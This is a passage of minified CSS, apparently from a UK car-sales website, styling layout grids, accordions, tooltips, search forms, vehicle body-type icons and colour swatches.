1rem}.scrollable.gutter>.column:first-child{margin-left:auto}.scrollable.gutter>.column:last-child{margin-right:auto}@media screen and (min-width:768px){.scrollable>.column{flex:0 0 300px}}@media (min-width:1199px){.scrollable>.column{flex:0 0 400px}}@media screen and (min-width:768px){.row.sml-reverse{flex-direction:row-reverse}.column{flex:1}.double-column{flex:2}.gutter>.column,.gutter>.double-column{margin-top:0;margin-left:.5rem;margin-right:.5rem}.gutter>.column:first-child,.gutter>.double-column:first-child{margin-left:0}.gutter>.column:last-child,.gutter>.double-column:last-child{margin-right:0}.gutter-padding>.column,.gutter-padding>.double-column{padding-top:0;padding-left:.5rem;padding-right:.5rem}.gutter-padding>.column:first-child,.gutter-padding>.double-column:first-child{padding-left:0}.gutter-padding>.column:last-child,.gutter-padding>.double-column:last-child{padding-right:0}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}.gutter>.s-column-2,.gutter>.s-column-3,.gutter>.s-column-4,.gutter>.s-column-5,.gutter>.s-column-auto,.gutter>.column-2,.gutter>.column-3,.gutter>.column-4,.gutter>.column-5,.gutter>.column-auto,.gutter>.l-column-2,.gutter>.l-column-3,.gutter>.l-column-4,.gutter>.l-column-5,.gutter>.l-column-auto{padding-left:.5rem}.s-column-1{flex:100%;padding-top:1rem}.s-column-2{flex:50%}.s-column-3{flex:33.33%}.s-column-4{flex:25%}.s-column-5{flex:20%}.s-column-auto{flex:auto}@media screen and (max-width:767px){.gutter>.s-column-2:nth-child(odd){padding-left:0;padding-right:.5rem}}@media screen and (min-width:768px){.column-2{flex:50%;padding-top:1rem}.column-2:nth-child(2n){padding-left:1rem}.column-3{flex:33.33%}.column-4{flex:25%}.column-5{flex:20%}.column-auto{flex:auto}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}@media screen and (min-width:1020px){.l-column-2{flex:50%}.l-column-3{flex:33.33%}.l-column-4{flex:25%}.l-column-5{flex:20%}.l-column-auto{flex:auto}.gutter .l-column-2:nth-child(n),.gutter-padding .l-column-2:nth-child(n),.gutter .l-column-3:nth-child(n),.gutter-padding .l-column-3:nth-child(n),.gutter .l-column-4:nth-child(n),.gutter-padding .l-column-4:nth-child(n),.gutter .l-column-5:nth-child(n),.gutter-padding .l-column-5:nth-child(n),.gutter .l-column-auto:nth-child(n),.gutter-padding .l-column-auto:nth-child(n){padding-left:1rem}.gutter .l-column-2:first-child,.gutter-padding .l-column-2:first-child,.gutter .l-column-3:first-child,.gutter-padding .l-column-3:first-child,.gutter .l-column-4:first-child,.gutter-padding .l-column-4:first-child,.gutter .l-column-5:first-child,.gutter-padding .l-column-5:first-child,.gutter .l-column-auto:first-child,.gutter-padding .l-column-auto:first-child{padding-left:0}}.accordion{display:block}.accordion .accordion-head button{cursor:pointer;text-align:left;text-transform:uppercase;border:none;justify-content:center;width:100%;margin-bottom:1rem;font-size:1rem;display:flex}.accordion .accordion-head button span{flex-grow:1;padding-left:28px}.accordion .accordion-head button:hover,.accordion .accordion-head button:focus{text-decoration:underline}.accordion:not(:last-child){margin-bottom:1rem}.accordion .accordion-head svg{width:1rem;height:1em;margin-left:.5em;transition:all .2s;position:relative;top:2px;transform:rotate(90deg)}.accordion .accordion-head [aria-expanded=true] svg{transform:rotate(-90deg)}.accordion .accordion-head [aria-expanded] rect{fill:currentColor}.accordion [hidden]{clip:rect(0 0 0 0);border:0;width:1px;max-width:100%;height:1px;margin:-1px;padding:0;display:block;position:absolute;overflow:hidden}@media (min-width:768px){.accordion .accordion-head button{font-size:1.125rem}}.accordion{border:1px solid #e2e7e5;border-radius:1rem}.accordion>h2,.accordion>h3{margin:0}.accordion .accordion-head button{color:#050f0c;text-transform:inherit;background:0 0;justify-content:space-between;align-items:center;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.accordion button svg{color:#050f0c;fill:#050f0c}.accordion .accordion-head [aria-expanded=true]{border-bottom:0;border-radius:1rem 1rem 0 0;margin-bottom:0}.accordion .accordion-pane{padding:0 1rem 1rem}.mega-accordion{border:none;border-bottom:1px solid #e2e7e5;box-shadow:0 2px 5px #00000040}.mega-accordion>.accordion-head button,.mega-accordion>.accordion-head h2{text-align:left;margin:0}.mega-accordion>.accordion-head svg{color:#050f0c;stroke:#050f0c;width:2rem;min-width:2rem;height:2rem}.mega-accordion>.accordion-head [aria-expanded=true] .plus-line{display:none}.mega-accordion>.accordion-pane{padding:1rem}@media (min-width:768px){.mega-accordion>.accordion-pane{padding:0 1.5rem 1.5rem}.mega-accordion>.accordion-head button{padding-left:1.5rem;padding-right:1.5rem}.mega-accordion>.accordion-head h2,.mega-accordion>.accordion-head button{font-size:1.5rem;line-height:1.75rem}.mega-accordion>.accordion-head svg{width:3rem;min-width:3rem;height:3rem}}@media (min-width:1024px){.mega-accordion>.accordion-pane{padding:0 2rem 2rem}.mega-accordion>.accordion-head button{padding-left:2rem;padding-right:2rem}}@media (min-width:1200px){.mega-accordion>.accordion-pane{padding:0 2.5rem 2.5rem}.mega-accordion>.accordion-head button{padding-left:2.5rem;padding-right:2.5rem}}.tooltip{vertical-align:middle;align-items:center;display:flex;position:relative}.tooltip__button{color:#050f0c;cursor:pointer;background-color:#fff;border:3px solid #050f0c;border-radius:50%;width:30px;height:30px;padding:0;font-size:1rem;font-weight:700}.tooltip__button:hover,.tooltip__button:focus{color:#fff;background-color:#050f0c;outline:none}.tooltip .tooltip__button:hover,.tooltip .tooltip__button:focus{outline:none}.tooltip__content{color:#fff;z-index:2;background:#050f0c;border-radius:1rem;width:270px;padding:.5rem;position:absolute;bottom:35px;right:0}.tooltip__content h1,.tooltip__content h2,.tooltip__content h3,.tooltip__content h4,.tooltip__content h5,.tooltip__content h6{color:#fff}.tooltip--right .tooltip__content{bottom:auto;left:35px}.tooltip--left .tooltip__content{bottom:auto;right:35px}.tooltip--bottom .tooltip__content{top:35px;bottom:auto}.tooltip--bottom-center .tooltip__content{top:35px;bottom:auto;left:50%;right:auto;transform:translate(-50%)}.m-check{width:100%;margin:2px 0;display:inline-block}.m-check label:hover{cursor:pointer}.m-check input[type=checkbox]{clip:rect(0 0 0 0);width:1px;height:1px;display:inline-block;position:absolute;overflow:hidden}.m-check input[type=checkbox]+label span{vertical-align:middle;display:inline-block}.m-check input[type=checkbox]+label:before{content:"";vertical-align:text-top;width:20px;min-width:20px;height:20px;min-height:20px;margin-right:.5rem;font-size:.9rem;display:inline-block;box-shadow:0 1px 4px #00000080}.m-check input[type=checkbox]:checked+label:before{background:#fff url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/checkbox-white-tick.svg) -2px 3px no-repeat}.m-check input:focus+label{text-decoration:underline}.m-check.disabled{color:#999}.m-check.disabled input[type=checkbox]+label:before{background-color:#dbdbdb}.m-check.disabled label:hover{cursor:default}.circular-icon{border-radius:100%;width:100%;max-width:75%;height:0;margin:0 auto;padding-top:75%;position:relative}.circular-icon img{width:65%}.circular-icon__inner{text-align:center;width:85%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.circular-icon__counter{background:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;width:50px;height:50px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex;position:absolute;bottom:0}@media (min-width:768px){.circular-icon{max-width:none;padding-top:100%}}.icon{flex-wrap:wrap;justify-content:center;align-items:center;display:flex;position:relative}.icon:before{content:"";background-position:50%;background-repeat:no-repeat;display:block;position:absolute;left:1rem}.icon__relative:before{display:inline-block;position:relative;left:auto}.icon__relative.text-l{justify-content:flex-start}.icon__relative.text-r{justify-content:flex-end}.icon__relative.margin-r:before{margin-right:.5rem}.icon__relative.margin-l:after{margin-left:.5rem}.icon__sml{min-height:30px}.icon__sml:before,.icon__sml:after{background-size:30px;width:30px;height:30px}[class*=icon__component] svg{width:30px;height:30px;position:absolute}.icon__component-left{padding-left:3.5rem}.icon__component-left svg{left:1rem}.icon__component-center--small{justify-content:center;align-items:center;display:flex}.icon__component-center--small svg{width:20px;height:20px;margin-right:.2rem;position:static}.icon-svg{justify-content:space-between;display:flex}.icon-svg svg{flex:0 0 20px;height:20px}.image-container{width:100%;height:0;margin:1rem 0 .5rem;padding-bottom:56.25%;position:relative;overflow:hidden}.image-container iframe{width:100%;height:100%;position:absolute;top:0;left:0}.image-container img{width:100%;max-width:100%;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%)translateY(-50%)}.inline-input-container{flex:100%}.inline-input-container .input-field{margin-top:0;margin-bottom:1rem;position:relative}.inline-input-container .input-field input,.inline-input-container .input-field select{letter-spacing:-.3px;text-indent:.5rem;width:100%;margin-bottom:0;font-size:1rem;overflow:hidden}.inline-input-container input:-webkit-autofill{animation-name:autofill;animation-fill-mode:both}.inline-input-container input+.l-adapt{margin-top:-3.2rem;margin-bottom:.2rem}@keyframes autofill{to{color:#666;background:#fff}}.input-field.multi-input{display:flex}.input-field.multi-input select,.input-field.multi-input input{margin-left:1rem}.input-field.multi-input select:first-child,.input-field.multi-input input:first-child{margin-left:0}label[data-error=true]{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;display:block;position:relative}label[data-error=true]:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}@media (min-width:768px){.inline-input-bar{flex-direction:row;align-items:center;width:100%;max-width:1260px;margin:0 auto;padding-top:5px;display:flex}.inline-input-bar .btn{align-self:normal;margin-top:0}.inline-input-bar .input-field{width:100%}.inline-input-bar .inputs-2 .input-field{width:50%}.inline-input-bar .inputs-3 .input-field{width:33.3333%}.inline-input-container{background-color:#fff;border-radius:.5rem;flex:1 2 100%;margin-right:1rem;display:flex}.inline-input-container>*{max-height:100%}.inline-input-container .input-field{margin-bottom:0}.inline-input-container .input-field.multi-input{margin-top:0}.inline-input-container .input-field input,.inline-input-container .input-field select{box-sizing:border-box;border:2px solid #e2e7e5;border-right:none;border-radius:0;width:100%;margin:0}.inline-input-container .input-field input:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.inline-input-container .input-field:last-child select:last-child{border-right:2px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}label[data-error=true]{z-index:2000;margin-bottom:0;animation:.3s forwards fade-drop-in;position:absolute;left:.1em;right:.1em;box-shadow:0 2px 3px #000}}.full-list .item{border-bottom:1px solid;justify-content:space-between;padding:1rem 0;display:flex}.line-header{font-size:1.125rem;line-height:1.375rem}.line-header h2,.line-header h3{margin:0;font-size:1.125rem;line-height:1.375rem}.line-header .btn{margin-top:.5rem}.line-header .btn--spinner[disabled]{color:#51f58d;padding-right:2rem}.line-header .btn--spinner[disabled]:before,.line-header .btn--spinner[disabled]:after{display:none}.line-header .btn--spinner[disabled] .path{stroke:#51f58d}.line-header .btn--spinner[disabled]:hover{background:#fff}@media (min-width:768px){.line-header{justify-content:space-between;margin:0;display:flex;position:relative}.line-header .btn{z-index:1;background:#fff;margin-top:0;margin-right:1rem;padding:0 2rem 0 .5rem}.line-header .btn:before,.line-header .btn:after{right:.5rem}.line-header h2{z-index:1;background:#fff;margin-left:1rem;padding:0 .5rem;position:relative}.line-header:before{content:"";z-index:-1;background:#e2e7e5;width:100%;height:1px;position:absolute;top:50%}}.radio-group-container{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;display:flex}.radio-group{background:linear-gradient(#050f0c 0%,#454746 100%);border-radius:2em;align-items:center;width:75%;padding:4px;display:flex;position:relative;overflow:hidden}.radio-group .radio-title{color:#fff;text-align:center;border-radius:2em;width:100%;padding:8px 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;transition:all .3s ease-out;display:inline-block}.radio-group .radio-title:hover{color:#fff}.radio-group .label{cursor:pointer;flex:2 2 auto}.radio-group input[type=radio]{opacity:0;width:0;max-width:0;height:0;max-height:0;margin:0;position:absolute}.radio-group input:checked+.radio-title{color:#050f0c;background-color:#fff;box-shadow:0 2px 4px #00000080}.radio-group:focus-within{outline:1px dashed #1f8745}@media (min-width:768px){.radio-group-container{max-width:1260px}.radio-group{width:40%}}.shadow-box{border-radius:1rem;box-shadow:0 2px 5px #00000040}.shadow-box .photo img{max-width:100%}h1.card-line-title,h2.card-line-title,.card-line-title{color:#050f0c;background:#fff;margin:0;padding:0 10px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1.25rem;position:absolute;transform:translateY(-26px)}.card-line{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem;position:relative}.card-line.card-line-compact{-webkit-text-size-adjust:none;text-size-adjust:none;border-left:none;border-right:none;border-radius:0;padding:1rem 0}.card-line.card-line-compact .card-line-title{margin-left:1rem}.card-line-info{cursor:pointer;background:#fff;border:none;margin:0;padding:0;position:absolute;right:1rem;transform:translateY(-30px)}.card-line-info svg{height:30px;margin:0}@media (min-width:768px){.card-line{padding:1.5rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-34px)}.card-line-info{transform:translateY(-38px)}}@media (min-width:1024px){.card-line{padding:2rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-42px)}.card-line-info{transform:translateY(-46px)}}@media (min-width:1200px){.card-line{padding:2.5rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-50px)}.card-line-info{transform:translateY(-54px)}}.loading-content{background:linear-gradient(-90deg,#f1f3f2,#fff,#f1f3f2) 0 0/200% 200%;border:1px solid #e2e7e5;width:100%;height:0;padding-bottom:75%;animation:3s infinite gradient;position:relative}@keyframes gradient{0%{background-position:0%}50%{background-position:100%}to{background-position:0%}}.advanced-search{padding-bottom:4vh}.advanced-search>.grid>[class^=col-]{padding-bottom:1rem}.advanced-search .input-field{margin-top:1rem}.advanced-search .input-field select{width:100%}.advanced-search .input-field:first-of-type,.advanced-search .btn.search{margin-top:0}.bodystyles .m-multi{flex-wrap:wrap;display:flex}.bodystyles .m-multi a:focus,.bodystyles .m-multi button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.bodystyles .m-multi__item{text-align:center;background-color:#0000;background-position:top;background-repeat:no-repeat;background-size:48px;border:0 solid #fff;border-bottom-width:3px;flex:0 auto;width:70px;margin-bottom:.5rem;padding:2.125rem 0 .5em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem}.bodystyles .m-multi__item.active,.bodystyles .m-multi__item:hover,.bodystyles .m-multi__item:focus{color:#177339;background-color:#0000}.bodystyles .active{color:#177339;border-color:#177339}.bodystyles ._4x4{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/4x4.svg)}.bodystyles ._4x4:hover,.bodystyles ._4x4.active,.bodystyles ._4x4:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/4x4-active.svg)}.bodystyles ._convertible{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/convertible.svg)}.bodystyles ._convertible:hover,.bodystyles ._convertible.active,.bodystyles ._convertible:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/convertible-active.svg)}.bodystyles ._coupe{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/coupe.svg)}.bodystyles ._coupe:hover,.bodystyles ._coupe.active,.bodystyles ._coupe:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/coupe-active.svg)}.bodystyles ._estate{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/estate.svg)}.bodystyles ._estate:hover,.bodystyles ._estate.active,.bodystyles ._estate:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/estate-active.svg)}.bodystyles ._hatchback{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/hatchback.svg)}.bodystyles ._hatchback:hover,.bodystyles ._hatchback.active,.bodystyles ._hatchback:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/hatchback-active.svg)}.bodystyles ._peoplecarrier{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/people-carrier.svg)}.bodystyles ._peoplecarrier:hover,.bodystyles ._peoplecarrier.active,.bodystyles ._peoplecarrier:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/people-carrier-active.svg)}.bodystyles ._pickup{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/pick-up.svg)}.bodystyles ._pickup:hover,.bodystyles ._pickup.active,.bodystyles ._pickup:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/pick-up-active.svg)}.bodystyles ._saloon{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/saloon.svg)}.bodystyles ._saloon:hover,.bodystyles ._saloon.active,.bodystyles ._saloon:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/saloon-active.svg)}.bodystyles ._suv{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/suv.svg)}.bodystyles ._suv:hover,.bodystyles ._suv.active,.bodystyles ._suv:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/suv-active.svg)}.bodystyles ._boxvan{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/box-van.svg)}.bodystyles ._boxvan:hover,.bodystyles ._boxvan.active,.bodystyles ._boxvan:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/box-van-active.svg)}.bodystyles ._chassiscab{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/chassis-cab.svg)}.bodystyles ._chassiscab:hover,.bodystyles ._chassiscab.active,.bodystyles ._chassiscab:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/chassis-cab-active.svg)}.bodystyles ._combivan,.bodystyles ._van{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/combi-van.svg)}.bodystyles ._combivan:hover,.bodystyles ._van:hover,.bodystyles ._combivan.active,.bodystyles ._van.active,.bodystyles ._combivan:focus,.bodystyles ._van:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/combi-van-active.svg)}.bodystyles ._crewcab{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/crew-cab.svg)}.bodystyles ._crewcab:hover,.bodystyles ._crewcab.active,.bodystyles ._crewcab:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/crew-cab-active.svg)}.bodystyles ._curtainside{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/curtain-side.svg)}.bodystyles ._curtainside:hover,.bodystyles ._curtainside.active,.bodystyles ._curtainside:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/curtain-side-active.svg)}.bodystyles ._dropside{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/dropside.svg)}.bodystyles ._dropside:hover,.bodystyles ._dropside.active,.bodystyles ._dropside:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/dropside-van-active.svg)}.bodystyles ._flatlorry{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/flat-lorry.svg)}.bodystyles ._flatlorry:hover,.bodystyles ._flatlorry.active,.bodystyles ._flatlorry:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/flat-lorry-active.svg)}.bodystyles ._hookloader{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/hook-loader.svg)}.bodystyles ._hookloader:hover,.bodystyles ._hookloader.active,.bodystyles ._hookloader:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/hook-loader-active.svg)}.bodystyles ._luton{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/luton.svg)}.bodystyles ._luton:hover,.bodystyles ._luton.active,.bodystyles ._luton:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/luton-active.svg)}.bodystyles ._minibus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/minibus.svg)}.bodystyles ._minibus:hover,.bodystyles ._minibus.active,.bodystyles ._minibus:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/minibus-active.svg)}.bodystyles ._recovery{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/recovery.svg)}.bodystyles ._recovery:hover,.bodystyles ._recovery.active,.bodystyles ._recovery:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/recovery-active.svg)}.bodystyles ._temperaturecontrolled{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/temperature-controlled.svg)}.bodystyles ._temperaturecontrolled:hover,.bodystyles ._temperaturecontrolled.active,.bodystyles ._temperaturecontrolled:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/temperature-controlled-active.svg)}.bodystyles ._tipper{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/tipper.svg)}.bodystyles ._tipper:hover,.bodystyles ._tipper.active,.bodystyles ._tipper:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/tipper-active.svg)}.bodystyles ._tractorunit{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/tractor-unit.svg)}.bodystyles ._tractorunit:hover,.bodystyles ._tractorunit.active,.bodystyles ._tractorunit:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/tractor-unit-active.svg)}.bodystyles ._vehicletransporter{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/vehicle-transporter.svg)}.bodystyles ._vehicletransporter:hover,.bodystyles ._vehicletransporter.active,.bodystyles ._vehicletransporter:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/vehicle-transporter-active.svg)}.bodystyles ._windowvan{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/window-van.svg)}.bodystyles ._windowvan:hover,.bodystyles ._windowvan.active,.bodystyles ._windowvan:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/window-van-active.svg)}.bodystyles ._recoverytruck{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/recovery-truck.svg)}.bodystyles ._recoverytruck:hover,.bodystyles ._recoverytruck.active,.bodystyles ._recoverytruck:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/recovery-truck-active.svg)}.bodystyles ._flatbed{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/flatbed.svg)}.bodystyles ._flatbed:hover,.bodystyles ._flatbed.active,.bodystyles ._flatbed:focus{background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/body/flatbed-active.svg)}.colours .m-multi__item{text-indent:-9999px;white-space:nowrap;background-color:#ccc;border:4px solid #fff;border-radius:50%;width:49px;height:49px;margin:0 .5rem .5rem 0;position:relative;overflow:hidden}.colours .m-multi__item:hover{transform:scale(1.2)}.colours .active{border-color:#177339}.colours ._beige{background-color:tan}.colours ._black{background-color:#000}.colours ._blue{background-color:#6495ed}.colours ._brown{background-color:#8b4513}.colours ._gold{background:linear-gradient(135deg,#fceabb 0%,#fccd4d 50%,#f8b500 51%,#fbdf93 100%)}.colours ._green{background-color:#228b22}.colours ._grey{background-color:silver}.colours ._orange{background-color:#ff8c00}.colours ._pink{background-color:#ffb6c1}.colours ._purple{background-color:#639}.colours ._red{background-color:#8b0000}.colours ._silver{background:linear-gradient(135deg,#e2e2e2 0%,#dbdbdb 50%,#d1d1d1 51%,#fefefe 100%)}.colours ._twotone{background:linear-gradient(135deg,#eee 0%,#fff 50%,#0a0e0a 51%,#0a0809 100%);box-shadow:inset 0 0 1px #000}.colours ._white{background-color:#fff;box-shadow:inset 0 0 1px #000}.colours ._yellow{background-color:#e9e56b}@media screen and (min-width:480px){.advanced-search .btn.search{margin-top:2.5rem;padding:.7rem 1rem}}@media screen and (min-width:1024px){.advanced-checkboxes{justify-content:space-between;display:flex}}.sp select{padding-left:.5rem}.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{text-indent:0}.sp .err{z-index:1;width:100%;position:absolute;top:100%;left:0}.sp__mode{width:100%;margin-bottom:1rem}.btn.adv{align-self:end;padding:.7rem .5rem}.sp__actions{flex-wrap:wrap;justify-content:space-between;display:flex}.sp__actions .options{flex:0 0 49%}.sp__actions .options .btn{width:100%}.sp__actions .cta-section-wrap{order:2;width:100%;margin-top:1rem}.sp.dealer .sp__actions .options{flex:0 0 100%}@media (min-width:768px){.inline-input-bar .input-field{display:flex}.inline-input-bar .btn{flex:1 0 320px}.sp__actions{align-items:center;margin-top:1rem;display:flex}.sp__actions .options{flex:none}.sp__actions .options .btn{width:auto;margin-top:0}.sp__actions .options .btn.adv{min-width:200px}.sp__actions .cta-section-wrap{order:0;width:auto;margin-top:0}.sp__btn-count{opacity:1;white-space:nowrap;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;display:block}.sp .inline-input-bar .btn{flex:1 0 140px}.sp .inline-input-bar .postcode,.sp .inline-input-bar .monthly{width:21%}.sp .inline-input-bar .two-columns{width:40%}.sp.show-monthly .inline-input-bar .monthly{flex-wrap:wrap;display:flex}.sp.show-monthly .inline-input-bar .monthly select{flex:auto;width:100%;margin-top:0;padding-top:.5rem;padding-bottom:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}.sp.show-monthly .inline-input-bar .monthly select:first-child{border-bottom:1px solid #e2e7e5;border-right:1px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:0}.sp.show-monthly .inline-input-bar .monthly select:last-child{border-top-right-radius:0}.sp .sp__btn{padding:0}.sp.dealer .inline-input-bar .btn{flex:1 0 190px}.sp.dealer .sp__actions .options{flex:none}}@media screen and (min-width:768px) and (max-width:1023px){.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{letter-spacing:-.5px;padding-left:5px;padding-right:5px;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}}@media (min-width:1024px){.sp .inline-input-bar .btn{flex:1 0 200px}}@keyframes ticker-load{0%{transform:translate(-100%)}75%{opacity:1}to{opacity:0;transform:translate(0)}}.ticker{color:#999;background-color:#fff;justify-content:center;align-items:center;height:50px;font-family:sans-serif;line-height:47px;display:flex;position:relative;overflow:hidden;box-shadow:inset 0 -4px #999}.ticker:after{content:"";background:#51f58d;width:100%;height:4px;animation:10s linear infinite ticker-load;display:block;position:absolute;bottom:0;left:0}.disabled-input{color:#999;border:2px solid #e2e7e5;border-radius:.5rem;align-items:center;width:100%;margin:0 .5rem;padding:.625rem 1.5rem .625rem .625rem;display:flex;background:#dbdbdb!important}.no-actions .sp--loading .sp__actions,.no-toggle .sp--loading .sp__mode,.no-price .sp--loading 